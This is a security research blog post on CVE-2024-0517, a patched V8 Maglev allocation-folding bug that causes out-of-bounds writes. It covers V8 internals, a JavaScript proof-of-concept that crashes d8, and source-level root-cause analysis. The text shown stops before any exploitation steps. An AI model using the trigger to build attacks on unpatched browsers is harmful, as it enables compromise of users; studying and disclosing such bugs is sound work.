2024-1-20 06:33:0 Author: blog.exodusintel.com(查看原文) 阅读量:45 收藏

By Javier Jimenez and Vignesh Rao

Overview

In this blog post we take a look at a vulnerability that we found in Google Chrome’s V8 JavaScript engine a few months ago. This vulnerability was patched in a Chrome update on 16 January 2024 and assigned CVE-2024-0517.

The vulnerability arises from how V8’s Maglev compiler attempts to compile a class that has a parent class. In such a case the compiler has to lookup all the parent classes and their constructors and while doing this it introduces the vulnerability. In this blog we will go into the details of this vulnerability and how to exploit it.

In order to analyze this vulnerability in V8, the developer shell included within the V8 project, d8, is used. After compiling V8, several binary files are generated and placed in the following directories:

- Debug d8 binary:

./out.gn/x64.debug/d8 - Release d8 binary:

./out.gn/x64.release/d8

V8 performs just-in-time (JIT) compilation of JavaScript code. JIT compilers perform a translation of a high-level language, JavaScript in this case, into machine code for faster execution. Before diving into the analysis of the vulnerability, we first discuss some preliminary details about the V8 engine that are needed to understand the vulnerability and the exploit mechanism. If you are already familiar with V8 internals, feel free to skip to the Vulnerability section.

Preliminaries

V8 JavaScript Engine

The V8 JavaScript engine consists of several components in its compilation pipeline: Ignition (the interpreter), Sparkplug (baseline compiler), Maglev (the mid-tier optimizing compiler), and TurboFan (the optimizing compiler). Ignition is a register machine that generates bytecode from the parsed abstract syntax tree. One of the phases of optimization involves identifying code that is frequently used, and marking such code as “hot”. Code marked as “hot” is then fed into Maglev and if run more times, into TurboFan. In Maglev it is analyzed statically gathering type feedback from the interpreter, and in Turbofan it is dynamically profiled. These analyses are used to produce optimized and compiled code. Subsequent executions of code marked as “hot” are faster because V8 will compile and optimize the JavaScript code into the target machine code architecture and use this generated code to run the operations defined by the code previously marked as “hot”.

Maglev

Maglev is the mid-tier optimizing compiler in V8. It sits just after the baseline compiler (Sparkplug) and before the main optimizing compiler (Turbofan).

Its main objective is to perform fast optimizations without any dynamic analysis, only the feedback coming from the interpreter is taken. In order to perform the relevant optimizations in a static way, it supports itself by creating a Control Flow Graph (CFG) populated by nodes; known as the Maglev IR.

Running the following snippet of JavaScript code via out/x64.debug/d8 --allow-natives-syntax --print-maglev-graph maglev-add-test.js:

function add(a, b) {

return a + b;

}

%PrepareFunctionForOptimization(add);

add(2, 4);

%OptimizeMaglevOnNextCall(add);

add(2, 4);

The developer shell d8 will first print the interpreter’s bytecode

0 : Ldar a1

2 : Add a0, [0]

5 : Return

Where:

- 0: Load the register

a1, the second argument of the function, into the interpreter’s accumulator register. - 2: Perform the addition with the register

a0, the first argument, and store the result into the accumulator. Finally store the profiling (type feedback, offsets in memory, etc.) into the slot 0 of the inline cache. - 5: Return the value that is stored in the accumulator.

These in turn have their counterpart representation in the Maglev IR graph:

1/5: Constant(0x00f3003c3ce5 ) → v-1, live range: [1-11]

2/4: Constant(0x00f3003dbaa9 ) → v-1, live range: [2-11]

3/6: RootConstant(undefined_value) → v-1

Block b1

0x00f3003db9a9 (0x00f30020c301 )

0 : Ldar a1

4/1: InitialValue() → [stack:-6|t], live range: [4-11]

[1]

5/2: InitialValue(a0) → [stack:-7|t], live range: [5-11]

6/3: InitialValue(a1) → [stack:-8|t], live range: [6-11]

7/7: FunctionEntryStackCheck

↳ lazy @-1 (4 live vars)

8/8: Jump b2

↓

Block b2

15: GapMove([stack:-7|t] → [rax|R|t])

2 : Add a0, [0]

↱ eager @2 (5 live vars)

[2]

9/9: CheckedSmiUntag [v5/n2:[rax|R|t]] → [rax|R|w32], live range: [9-11]

16: GapMove([stack:-8|t] → [rcx|R|t])

↱ eager @2 (5 live vars)

10/10: CheckedSmiUntag [v6/n3:[rcx|R|t]] → [rcx|R|w32], live range: [10-11]

↱ eager @2 (5 live vars)

11/11: Int32AddWithOverflow [v9/n9:[rax|R|w32], v10/n10:[rcx|R|w32]] → [rax|R|w32], live range: [11-13]

5 : Return

12/12: ReduceInterruptBudgetForReturn(5)

[3]

13/13: Int32ToNumber [v11/n11:[rax|R|w32]] → [rcx|R|t], live range: [13-14]

17: GapMove([rcx|R|t] → [rax|R|t])

14/14: Return [v13/n13:[rax|R|t]]

At [1], the values for both the arguments a0 and a1 are loaded. The numbers 5/2and 6/3 refer to Node 5/Variable 2 and Node 6/Variable 3. Nodes are used in the initial Maglev IR graphs and the variables are used when the final register allocation graphs are being generated. Therefore, the arguments will be referred by their respective Nodes and Variables. At [2], two CheckedSmiUntag operations are performed on the values loaded at [1]. This operation checks that the argument is a small integer and removes the tag. These untagged values are now fed into Int32AddWithOverflow that takes the operands from v9/n9 and v10/n10 (the results from the CheckedSmiUntag operations) and places the result in n11/v11. Finally, at [4], the graph converts the resulting operation into a JavaScript number via Int32ToNumber of n11/v11, and places the result into v13/n13 which is then returned by the Return operation.

Ubercage

Ubercage, also known as the V8 Sandbox (not to be confused with the Chrome Sandbox), is a new mitigation within V8 that tries to enforce memory read and write bounds even after a successful V8 vulnerability has been exploited.

The design involves relocating the V8 heap into a pre-reserved virtual address space called the sandbox, assuming an attacker can corrupt V8 heap memory. This relocation restricts memory accesses within the process, preventing arbitrary code execution in the event of a successful V8 exploit. It creates an in-process sandbox for V8, transforming potential arbitrary writes into bounded writes with minimal performance overhead (roughly 1% on real-world workloads).

Another mechanism of Ubercage is Code Pointer Sandboxing, in which the implementation removes the code pointer within the JavaScript object itself, and turns it into an index in a table. This table will hold type information and the actual address of the code to be run in a separate isolated part in memory. This prevents attackers from modifying JavaScript function code pointers as during an exploit, initially, only bound access to the V8 heap is attained.

Finally, Ubercage also signified the removal of full 64bit pointers on Typed Array objects. In the past the backing store (or data pointer) of these objects was used to craft arbitrary read and write primitives but, with the implementation of Ubercage, this is now no longer a viable route for attackers.

Garbage Collection

JavaScript engines make intensive use of memory due to the freedom the specification provides while making use of objects, as their types and references can be changed at any point in time, effectively changing their in-memory shape and location. All objects that are referenced by root objects (objects pointed by registers or stack variables) either directly, or through a chain of references, are considered live. Any object that is not in any such reference is considered dead and subject to be free’d by the Garbage Collector.

This intensive and dynamic usage of objects has led to research which proves that most objects will die young, known as the “The Generational Hypothesis”[1], which is used by V8 as a basis for its garbage collection procedures. In addition it uses a semi-space approach, in order to prevent traversing the entire heap-space in order to mark alive/dead objects, where it considers a “Young Generation” and an “Old Generation” depending on how many garbage collection cycles each object has managed to survive.

In V8 there exist two main garbage collectors, Major GC and Minor GC. The Major GC traverses the entire heap space in order to mark object status (alive/dead), sweep the memory space to free the dead objects, and finally, compact the memory depending on fragmentation. The Minor GC, traverses only the Young Generation heap space and does the same operations but including another semi-space scheme, taking surviving objects from the “From-space” to the “To-space” space, all in an interleaved manner.

Orinoco is part of the V8 Garbage Collector and tries to implement state-of-the-art garbage collection techniques, including fully concurrent, parallel, and incremental mechanisms for marking and freeing memory. Orinoco is applied to the Minor GC as it uses parallelization of tasks in order to mark and iterate the “Young generation”. It is also applied to the Major GC by implementing concurrency in the marking phases. All of this prevents previously observable jank and screen stutter caused by the Garbage Collector stopping all tasks with the intention of freeing memory, known as Stop-the-World approach.[2]

Object Representation

V8 on 64-bit builds uses pointer compression. This is, all the pointers are stored in the V8 heap as 32-bit values. To distinguish whether the current 32-bit value is a pointer or a small integer (SMI), V8 uses another technique called pointer tagging:

- If the value is a pointer, it will set the last bit of the pointer to 1.

- If the value is a SMI, it will bitwise left shift (

<<) the value by 1. Leaving the last bit unset. Therefore, when reading a 32-bit value from the heap, the first thing that is checked is whether it has a pointer tag (last bit set to 1) and if so the value of a register (r14on x86 systems) is added, which corresponds to the V8 heap base address, therefore decompressing the pointer to its full value. If it is a SMI it will check that the last bit is set to 0 and then bitwise right shift (>>) the value before using it.

The best way to understand how V8 represents JavaScript objects internally is to look at the output of a DebugPrint statement, when executed in a d8 shell with an argument representing a simple object.

d8> let a = new Object();

undefined

d8> %DebugPrint(a);

DebugPrint: 0x3cd908088669: [JS_OBJECT_TYPE]

- map: 0x3cd9082422d1 <Map(HOLEY_ELEMENTS)> [FastProperties]

- prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>

- elements: 0x3cd90804222d <FixedArray[0]> [HOLEY_ELEMENTS]

- properties: 0x3cd90804222d <FixedArray[0]>

- All own properties (excluding elements): {}

0x3cd9082422d1: [Map]

- type: JS_OBJECT_TYPE

- instance size: 28

- inobject properties: 4

- elements kind: HOLEY_ELEMENTS

- unused property fields: 4

- enum length: invalid

- back pointer: 0x3cd9080423b5 <undefined>

- prototype_validity cell: 0x3cd908182405 <Cell value= 1>

- instance descriptors (own) #0: 0x3cd9080421c1 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>

- prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>

- constructor: 0x3cd90820388d <JSFunction Object (sfi = 0x3cd908184721)>

- dependent code: 0x3cd9080421b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

{}

d8> for (let i =0; i<1000; i++) var gc = new Uint8Array(100000000);

undefined

d8> %DebugPrint(a);

DebugPrint: 0x3cd908214bd1: [JS_OBJECT_TYPE] in OldSpace

- map: 0x3cd9082422d1 <Map(HOLEY_ELEMENTS)> [FastProperties]

- prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>

- elements: 0x3cd90804222d <FixedArray[0]> [HOLEY_ELEMENTS]

- properties: 0x3cd90804222d <FixedArray[0]>

- All own properties (excluding elements): {}

0x3cd9082422d1: [Map]

- type: JS_OBJECT_TYPE

- instance size: 28

- inobject properties: 4

- elements kind: HOLEY_ELEMENTS

- unused property fields: 4

- enum length: invalid

- back pointer: 0x3cd9080423b5 <undefined>

- prototype_validity cell: 0x3cd908182405 <Cell value= 1>

- instance descriptors (own) #0: 0x3cd9080421c1 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>

- prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>

- constructor: 0x3cd90820388d <JSFunction Object (sfi = 0x3cd908184721)>

- dependent code: 0x3cd9080421b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

{}

V8 objects can have two kind of properties:

- Numeric properties (e.g.,

obj[0],obj[1]): These are typically stored in a contiguous array pointed out by theelementspointer. - Named properties (e.g.,

obj["a"]orobj.a): These are stored by default in the same memory chunk as the object itself. Newly added properties over a certain limit (by default 4) are stored in a contiguous array pointed out by thepropertiespointer.

It is worth pointing out that the elements and properties fields can also point to an object representing a hashtable-like data structure in certain scenarios where faster property accesses can be achieved.

In addition, it can be seen that after the execution of for (let i =0; i<1000; i++) var geec = new Uint8Array(100000000); which triggers a major garbage collection cycle, the a object is now part of OldSpace, this is the “Old Generation”, as depicted by the first line in the debug print data.

Regardless of the type and number of properties, all objects start with a pointer to a Map object, which describes the object’s structure. Every Map object has a descriptor array with an entry for each property. Each entry holds information such as whether the property is read-only, or the type of data that it holds (i.e. double, small integer, tagged pointer). When property storage is implemented with hash tables this information is held in each hash table entry instead of in the descriptor array.

0x52b08089a55: [DescriptorArray]

- map: 0x052b080421b9 <Map>

- enum_cache: 4

- keys: 0x052b0808a0d5

- indices: 0x052b0808a0ed

- nof slack descriptors: 0

- nof descriptors: 4

- raw marked descriptors: mc epoch 0, marked 0

[0]: 0x52b0804755d: [String] in ReadOnlySpace: #a (const data field 0:s, p: 2, attrs: [WEC]) @ Any

[1]: 0x52b080475f9: [String] in ReadOnlySpace: #b (const data field 1:d, p: 3, attrs: [WEC]) @ Any

[2]: 0x52b082136ed: [String] in OldSpace: #c (const data field 2:h, p: 0, attrs: [WEC]) @ Any

[3]: 0x52b0821381d: [String] in OldSpace: #d (data field 3:t, p: 1, attrs: [WEC]) @ Any

In the listing above:

sstands for “tagged small integer”dstands for double. Whether this is an untagged value or a tagged pointer depends on the value of theFLAG_unbox_double_fieldscompilation flag. This is set to false when pointer compression is enabled (the default for 64 bit builds). Doubles represented as heap objects consist of aMappointer followed by the 8 byteIEEE 754value.hstands for “tagged pointer”tstands for “tagged value”

JavaScript Arrays

JavaScript is a dynamically typed language where a type is associated with a value rather than an expression. Apart from primitive types such as null, undefined, strings, numbers, Symbol and boolean, everything else in JavaScript is an object.

A JavaScript object may be created in many ways, such as var foo = {}. Properties can be assigned to a JavaScript object in several ways including foo.prop1 = 12 and foo["prop1"] = 12. A JavaScript object behaves analogously to map or dictionary objects in other languages.

An Array in JavaScript (e.g., defined as var arr = [1, 2, 3] is a JavaScript object whose properties are restricted to values that can be used as array indices. The ECMAScript specification defines an Array as follows[3]:

Array objects give special treatment to a certain class of property names. A property name P (in the form of a String value) is an array index if and only if ToString(ToUint32(P)) is equal to P and ToUint32(P) is not equal to 2^32-1. A property whose property name is an array index is also called an element. Every Array object has a length property whose value is always a non-negative integer less than 2^32.

Observe that:

- An array can contain at most

2^32-1elements and an array index can range

from0through2^32-2. - Object property names that are array indices are called elements.

A TypedArray object in JavaScript describes an array-like view of an underlying binary data buffer [4]. There is no global property named TypedArray, nor is there a directly visible TypedArray constructor.

Some examples of TypedArray objects include:

Int8Arrayhas a size of1 byteand a range of-128 to 127.Uint8Arrayhas a size of1 byteand a range of0 to 255.Int32Arrayhas a size of4 bytesand a range of-2147483648 to 2147483647.Uint32Arrayhas a size of4 bytesand a range of0 to 4294967295.

Elements Kinds in V8

V8 keeps track of which kind of elements each array contains. This information allows V8 to optimize any operations on the array specifically for this type of element. For example, when a call is made to reduce, map, or forEach on an array, V8 can optimize those operations based on what kind of elements the array contains.[5]

V8 includes a large number of element kinds. The following are just a few:

- The fast kind that contain small integer (SMI) values: PACKED_SMI_ELEMENTS, HOLEY_SMI_ELEMENTS.

- The fast kind that contain tagged values: PACKED_ELEMENTS, HOLEY_ELEMENTS.

- The fast kind for unwrapped, non-tagged double values: PACKED_DOUBLE_ELEMENTS, HOLEY_DOUBLE_ELEMENTS.

- The slow kind of elements: DICTIONARY_ELEMENTS.

- The nonextensible, sealed, and frozen kind: PACKED_NONEXTENSIBLE_ELEMENTS, HOLEY_NONEXTENSIBLE_ELEMENTS, PACKED_SEALED_ELEMENTS, HOLEY_SEALED_ELEMENTS, PACKED_FROZEN_ELEMENTS, HOLEY_FROZEN_ELEMENTS.

This blog post focuses on 2 different element kinds.

- PACKED_DOUBLE_ELEMENTS: The array is packed and it contains only 64-bit floating-point values.

- PACKED_ELEMENTS: The array is packed and it can contain any type of element (integers, doubles, objects, etc).

The concept of transitions is important to understand this vulnerability. A transition is the process of converting one kind of array to another. For example, an array with kind PACKED_SMI_ELEMENTS can be converted to kind HOLEY_SMI_ELEMENTS. This transition is converting a more specific kind (PACKED_SMI_ELEMENTS) to a more general kind (HOLEY_SMI_ELEMENTS). However, transitions cannot go from a general kind to a more specific kind. For example, once an array is marked as PACKED_ELEMENTS (general kind), it cannot go back to PACKED_DOUBLE_ELEMENTS (specific kind) which is what this vulnerability forces for the initial corruption.[6]

The following code block illustrates how these basic types are assigned to a JavaScript array, and when these transitions take place:

let array = [1, 2, 3]; // PACKED_SMI_ELEMENTS

array[3] = 3.1 // PACKED_DOUBLE_ELEMENTS

array[3] = 4 // Still PACKED_DOUBLE_ELEMENTS

array[4] = "five" // PACKED_ELEMENTS

array[6] = 6 // HOLEY_ELEMENTS

Fast JavaScript Arrays

Recall that JavaScript arrays are objects whose properties are restricted to values that can be used as array indices. Internally, V8 uses several different representations of properties in order to provide fast property access.[7]

Fast elements are simple VM-internal arrays where the property index maps to the index in the elements store. For large or holey arrays that have empty slots at several indexes, a dictionary-based representation is used to save memory.

Vulnerability

The vulnerability exists in the VisitFindNonDefaultConstructorOrConstructMaglev function which tries to optimize a class creation when the class has a parent class. Specifically, if the class also contains a new.target reference, this will trigger a logic issue when generating the code, resulting in a second order vulnerability of the type out of bounds write. The new.target is defined as a meta-property for functions to detect whether the function has been called with the new operator. For constructors, it allows access to the function with which the new operator was called. In the following case, Reflect.construct was used to construct ClassBugwith ClassParent as new.target.

function main() {

class ClassParent {

}

class ClassBug extends ClassParent {

constructor() {

const v24 = new new.target();

super();

let a = [9.9,9.9,9.9,1.1,1.1,1.1,1.1,1.1];

}

[1000] = 8;

}

for (let i = 0; i < 300; i++) {

Reflect.construct(ClassBug, [], ClassParent);

}

}

%NeverOptimizeFunction(main);

main();

When running the above code on a debug build the following crash occurs:

$ ./v8/out/x64.debug/d8 --max-opt=2 --allow-natives-syntax --expose-gc --jit-fuzzing --jit-fuzzing report-1.js

#

# Fatal error in ../../src/objects/object-type.cc, line 82

# Type cast failed in CAST(LoadFromObject(machine_type, object, IntPtrConstant(offset - kHeapObjectTag))) at ../../src/codegen/code-stub-assembler.h:1309

Expected Map but found Smi: 0xcccccccd (-858993459)

#

#

#

#FailureMessage Object: 0x7ffd9c9c15a8

==== C stack trace ===============================

./v8/out/x64.debug/libv8_libbase.so(v8::base::debug::StackTrace::StackTrace()+0x1e) [0x7f2e07dc1f5e]

./v8/out/x64.debug/libv8_libplatform.so(+0x522cd) [0x7f2e07d142cd]

./v8/out/x64.debug/libv8_libbase.so(V8_Fatal(char const*, int, char const*, ...)+0x1ac) [0x7f2e07d9019c]

./v8/out/x64.debug/libv8.so(v8::internal::CheckObjectType(unsigned long, unsigned long, unsigned long)+0xa0df) [0x7f2e0d37668f]

./v8/out/x64.debug/libv8.so(+0x3a17bce) [0x7f2e0b7eebce]

Trace/breakpoint trap (core dumped)

The constructor of the ClassBug class has the following bytecode:

// [1]

0x9b00019a548 @ 0 : 19 fe f8 Mov , r1

0x9b00019a54b @ 3 : 0b f9 Ldar r0

0x9b00019a54d @ 5 : 69 f9 f9 00 00 Construct r0, r0-r0, [0]

0x9b00019a552 @ 10 : c3 Star2

// [2]

0x9b00019a553 @ 11 : 5a fe f9 f2 FindNonDefaultConstructorOrConstruct , r0, r7-r8

0x9b00019a557 @ 15 : 0b f2 Ldar r7

0x9b00019a559 @ 17 : 19 f8 f5 Mov r1, r4

0x9b00019a55c @ 20 : 19 f9 f3 Mov r0, r6

0x9b00019a55f @ 23 : 19 f1 f4 Mov r8, r5

0x9b00019a562 @ 26 : 99 0c JumpIfTrue [12] (0x9b00019a56e @ 38)

0x9b00019a564 @ 28 : ae f4 ThrowIfNotSuperConstructor r5

0x9b00019a566 @ 30 : 0b f3 Ldar r6

0x9b00019a568 @ 32 : 69 f4 f9 00 02 Construct r5, r0-r0, [2]

0x9b00019a56d @ 37 : c0 Star5

0x9b00019a56e @ 38 : 0b 02 Ldar

0x9b00019a570 @ 40 : ad ThrowSuperAlreadyCalledIfNotHole

// [3]

0x9b00019a571 @ 41 : 19 f4 02 Mov r5,

0x9b00019a574 @ 44 : 2d f5 00 04 GetNamedProperty r4, [0], [4]

0x9b00019a578 @ 48 : 9d 0a JumpIfUndefined [10] (0x9b00019a582 @ 58)

0x9b00019a57a @ 50 : be Star7

0x9b00019a57b @ 51 : 5d f2 f4 06 CallProperty0 r7, r5, [6]

0x9b00019a57f @ 55 : 19 f4 f3 Mov r5, r6

// [4]

0x9b00019a582 @ 58 : 7a 01 08 25 CreateArrayLiteral [1], [8], #37

0x9b00019a586 @ 62 : c2 Star3

0x9b00019a587 @ 63 : 0b 02 Ldar

0x9b00019a589 @ 65 : aa Return

Briefly, [1] represents the new new.target() line, [2] corresponds to the creation of the object, [3] represents the super() call and [4] is the creation of the array after the call to super. When this code is run a few times, it will be compiled by the Maglev JIT compiler which will handle each bytecode operation separately. The vulnerability lies in the manner in which Maglev will lower the FindNonDefaultConstructorOrConstruct bytecode operation into Maglev IR.

When Maglev lowers the bytecode into IR, it will also include the code for initialization of the this object, which means that it will also contain the code [1000] = 8 from the trigger. The generated Maglev IR graph with the vulnerable optimization will be:

[TRUNCATED]

0x16340019a2e1 (0x163400049c41 )

11 : FindNonDefaultConstructorOrConstruct , r0, r7-r8

[5]

20/18: AllocateRaw(Young, 100) → [rdi|R|t] (spilled: [stack:1|t]), live range: [20-47]

21/19: StoreMap(0x16340019a961 <Map>) [v20/n18:[rdi|R|t]]

22/20: StoreTaggedFieldNoWriteBarrier(0x4) [v20/n18:[rdi|R|t], v5/n10:[rax|R|t]]

23/21: StoreTaggedFieldNoWriteBarrier(0x8) [v20/n18:[rdi|R|t], v5/n10:[rax|R|t]]

[TRUNCATED]

│ 0x16340019a31d (0x163400049c41 :9:15)

│ 5 : DefineKeyedOwnProperty , r0, #0, [0]

[6]

│ 28/30: DefineKeyedOwnGeneric [v2/n3:[rsi|R|t], v20/n18:[rdx|R|t], v4/n27:[rcx|R|t], v7/n28:[rax|R|t], v6/n29:[r11|R|t]] → [rax|R|t]

│ │ @51 (3 live vars)

│ ↳ lazy @5 (2 live vars)

│ 0x16340019a2e1 (0x163400049c41 )

│ 58 : CreateArrayLiteral [1], [8], #37

│╭──29/31: Jump b8

││

╰─►Block b7

│ 30/32: Jump b8

│ ↓

╰►Block b8

[7]

31/33: FoldedAllocation(+12) [v20/n18:[rdi|R|t]] → [rcx|R|t], live range: [31-46]

59: GapMove([rcx|R|t] → [rdi|R|t])

32/34: StoreMap(0x163400000829 <Map>) [v31/n33:[rdi|R|t]]

[TRUNCATED]

When optimizing the construction of the ClassBug class at [5] Maglev will perform a raw allocation preempting the need for more space for the double array defined at [4] in the previous listing, also noting that it will spill the pointer to this allocation into the stack (spilled: [stack:1|t]). However, when constructing the object the [1000] = 8 property definition depicted at [6] will trigger a garbage collection. This side-effect cannot be observed in Maglev IR itself as it is the responsibility of Maglev to perform garbage collector safe allocations. Thus at [7], the FoldedAllocation will try to use the previously allocated space at [5] (depicted by v20/n18) by recovering the spill from the stack, add +12 to the pointer and finally storing the pointer back in the rcx register. Later GapMove will place the pointer into rdi and finally StoreMap will start writing the double array, starting with its Map, at such pointer, effectively rewriting memory at a different location than the one expected by Maglev IR, as it was moved by the garbage collection cycle at [6]. This behavior is seen in depth in the following section.

Code Analysis

Allocating Folding

Maglev tries to optimize allocations by trying to fold multiple allocations into a single large one. It stores a pointer to the last node that allocated memory (the AllocateRawnode). The next time there is a request for allocation, it performs certain checks and if those pass, it increases the size of the previous allocation by the size requested for the new one. This means that if there is a request to allocate 12 bytes and later there is another request to allocate 88 bytes, Maglev will just make the first allocation 100 bytes long and remove the second allocation completely. The first 12 bytes of this allocation will be used for the purpose of the first allocation and the following 88 bytes will be used for the second one. This can be seen in the code that follows.

When Maglev tries to lower code and encounters places where there is a need to allocate memory, the MaglevGraphBuilder::ExtendOrReallocateCurrentRawAllocation() function is called. The source for this function is provided below.

// File: src/maglev/maglev-graph-builder.cc

ValueNode* MaglevGraphBuilder::ExtendOrReallocateCurrentRawAllocation(

int size, AllocationType allocation_type) {

[1]

if (!current_raw_allocation_ ||

current_raw_allocation_->allocation_type() != allocation_type ||

!v8_flags.inline_new) {

current_raw_allocation_ =

AddNewNode<AllocateRaw>({}, allocation_type, size);

return current_raw_allocation_;

}

[2]

int current_size = current_raw_allocation_->size();

if (current_size + size > kMaxRegularHeapObjectSize) {

return current_raw_allocation_ =

AddNewNode<AllocateRaw>({}, allocation_type, size);

}

[3]

DCHECK_GT(current_size, 0);

int previous_end = current_size;

current_raw_allocation_->extend(size);

return AddNewNode<FoldedAllocation>({current_raw_allocation_}, previous_end);

}

This function accepts two arguments, the first being the size to allocate and the second being the AllocationType which specifies details about how/where to allocate – for example if this allocation is supposed to be in the Young Space or the Old Space.

At [1] it checks if the current_raw_allocation_ is null or its AllocationType is not equal to what was requested for the current allocation. In either case, a new AllocateRaw node is added to the Maglev CFG, and a pointer to this node is saved in current_raw_allocation_. Hence, the current_raw_allocation_ variable always points to the node that performed the last allocation.

When the control reaches [2], it means that the current_raw_allocation_ is not empty and the allocation type of the previous allocation matches that of the current one. If so, the compiler checks that the total size, that is the size of the previous allocation added to the requested size, is less than 0x20000. If not, a new AllocateRaw node is emitted for this allocation again and a pointer to it is saved in current_raw_allocation_.

If control reached [3], then it means that the amount to allocate now can be merged with the last allocation. Hence the size of the last allocation is extended by the requested size using the extend() method on the current_raw_allocation_. This ensures that the previous allocation will allocate the memory required for this allocation as well. After that a FoldedAllocation node is emitted. This node holds the offset into the previous allocation where the memory for the current allocation will start. For example, if the first allocation was 12 bytes, and the second one was for 88 bytes, then Maglev will merge both allocations and make the first one an allocation for 100 bytes. The second one will be replaced with a FoldedAllocation node that points to the previous allocation and holds the offset 12 to signify that this allocation will start 12 bytes into the previous allocation.

In this manner Maglev optimizes the number of allocations that it performs. In the code, this is referred to as Allocation Folding and the allocations that are optimized out by extending the size of the previous allocation are called Folded Allocations. However, a caveat here is the garbage collection (GC). As mentioned in previous sections, V8 has a moving garbage collector. Hence if a GC occurs between two “folded” allocations, the object that was initialized in the first allocation will be moved elsewhere while the space that was reserved for the second allocation will be freed because the GC will not see an object there (since the GC occurred after the initialization of the first object but before that of the second). Since the GC does not see an object, it will assume that it is free space and free it. Later when the second object is going to be initialized, the FoldedAllocation node will report the offset from the start of the previous allocation (which is now moved) and using that offset to initialize the object will result in an out of bounds write. This happens because only the memory corresponding to the first object was moved which means that in the example from above, only 12 bytes are moved while the FoldedAllocation will report that the second object can be initialized at the offset of 12 bytes from the start of the allocation hence writing out of bounds. Therefore, care should be taken to avoid a scenario where a GC can occur between Folded Allocations.

BuildAllocateFastObject

The BuildAllocateFastObject() function is a wrapper around ExtendOrReallocateCurrentRawAllocation() that can call the ExtendOrReallocateCurrentRawAllocation() function multiple times to allocate space for the object, as well as, for its elements and in-object property values.

// File: src/maglev/maglev-graph-builder.cc

ValueNode* MaglevGraphBuilder::BuildAllocateFastObject(

FastObject object, AllocationType allocation_type) {

[TRUNCATED]

[1]

ValueNode* allocation = ExtendOrReallocateCurrentRawAllocation(

object.instance_size, allocation_type);

[TRUNCATED]

return allocation;

}

As can be seen at [1], this function calls the ExtendOrReallocateCurrentRawAllocation() function whenever it needs to do an allocation and then initializes the allocated memory with the data for the object. An important point to note here is that this function never clears the current_raw_allocation_ variable once it finishes, thereby making it the responsibility of the caller to clear that variable when required. The MaglevGraphBulider has a helper function called ClearCurrentRawAllocation() to set the current_raw_allocation_ member to NULL to achieve this. Like we discussed in the previous section, if the variable is not cleared correctly, then allocations can get folded across GC boundaries which will lead to an out of bounds write.

VisitFindNonDefaultConstructorOrConstruct

The FindNonDefaultConstructorOrConstruct bytecode op is used to construct the object instance. It walks the prototype chain from constructor’s super constructor until it sees a non-default constructor. If the walk ends at a default base constructor, as will be the case with the test case we saw earlier, it creates an instance of this object.

The Maglev compiler calls the VisitFindNonDefaultConstructorOrConstruct() function to lower this opcode into Maglev IR. The code for this function can be seen below.

// File: src/maglev/maglev-graph-builder.cc

void MaglevGraphBuilder::VisitFindNonDefaultConstructorOrConstruct() {

ValueNode* this_function = LoadRegisterTagged(0);

ValueNode* new_target = LoadRegisterTagged(1);

auto register_pair = iterator_.GetRegisterPairOperand(2);

// [1]

if (TryBuildFindNonDefaultConstructorOrConstruct(this_function, new_target,

register_pair)) {

return;

}

// [2]

CallBuiltin* result =

BuildCallBuiltin(

{this_function, new_target});

StoreRegisterPair(register_pair, result);

}

At [1] this function calls the TryBuildFindNonDefaultConstructorOrConstruct()function. This function tries to optimize the creation of the object instance if certain invariants hold. This will be discussed in more detail in the following section. In case the TryBuildFindNonDefaultConstructorOrConstruct() function returns true, then it means that the optimization was successful and the opcode has been lowered into Maglev IR so the function returns here.

However, if the TryBuildFindNonDefaultConstructorOrConstruct() function says that optimization is not possible, then control reaches [3], which emits Maglev IR that will call into the interpreter implementation of the FindNonDefaultConstructorOrConstruct opcode.

The vulnerability we are discussing resides in the TryBuildFindNonDefaultConstructorOrConstruct() function and requires this function to succeed in optimization of the instance construction.

TryBuildFindNonDefaultConstructorOrConstruct

Since this function is pretty large, only the relevant parts are highlighted below.

// File: src/maglev/maglev-graph-builder.cc

bool MaglevGraphBuilder::TryBuildFindNonDefaultConstructorOrConstruct(

ValueNode* this_function, ValueNode* new_target,

std::pair<interpreter::Register, interpreter::Register> result) {

// See also:

// JSNativeContextSpecialization::ReduceJSFindNonDefaultConstructorOrConstruct

[1]

compiler::OptionalHeapObjectRef maybe_constant =

TryGetConstant(this_function);

if (!maybe_constant) return false;

compiler::MapRef function_map = maybe_constant->map(broker());

compiler::HeapObjectRef current = function_map.prototype(broker());

[TRUNCATED]

[2]

while (true) {

if (!current.IsJSFunction()) return false;

compiler::JSFunctionRef current_function = current.AsJSFunction();

[TRUNCATED]

[3]

FunctionKind kind = current_function.shared(broker()).kind();

if (kind != FunctionKind::kDefaultDerivedConstructor) {

[TRUNCATED]

[4]

compiler::OptionalHeapObjectRef new_target_function =

TryGetConstant(new_target);

if (kind == FunctionKind::kDefaultBaseConstructor) {

[TRUNCATED]

[5]

ValueNode* object;

if (new_target_function && new_target_function->IsJSFunction() &&

HasValidInitialMap(new_target_function->AsJSFunction(),

current_function)) {

object = BuildAllocateFastObject(

FastObject(new_target_function->AsJSFunction(), zone(), broker()),

AllocationType::kYoung);

} else {

object = BuildCallBuiltin<Builtin::kFastNewObject>(

{GetConstant(current_function), new_target});

// We've already stored "true" into result.first, so a deopt here just

// has to store result.second.

object->lazy_deopt_info()->UpdateResultLocation(result.second, 1);

}

[TRUNCATED]

[6]

// Keep walking up the class tree.

current = current_function.map(broker()).prototype(broker());

}

}

Essentially this function tries to walk the prototype chain of the object that is being constructed, in order to find out the first non default constructor and use that information to construct the object instance. However, for the logic that this function uses to hold true, a few preconditions must hold. The relevant ones for this vulnerability are discussed below.

[1] highlights the first precondition that should hold – the object whose instance is being constructed should be a “constant”.

The while loop starting at [2] handles the prototype walk, with each iteration of the loop handling one of the parent objects. The current_function variable holds the constructor of this parent object. In case one of the parent constructors is not a function, it bails out.

